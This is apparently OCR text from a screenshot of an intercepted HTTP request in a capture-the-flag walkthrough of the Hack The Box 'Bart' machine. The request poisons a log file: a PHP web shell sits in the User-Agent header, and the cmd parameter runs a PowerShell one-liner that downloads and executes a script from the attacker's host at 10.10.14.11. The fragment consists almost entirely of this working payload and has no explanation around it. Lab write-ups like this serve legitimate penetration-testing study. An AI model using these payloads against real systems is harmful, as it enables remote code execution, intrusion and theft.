 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /log/log.php?filename=log.php&username=harvey&cmd=powershell "IEX(New-Object
Net.WebClient).downloadString('http://10.10.14.11:8000/pwershell-1337.ps1')" HTTP/1.1
2 Host: internal-01.bart.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_REQUEST['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1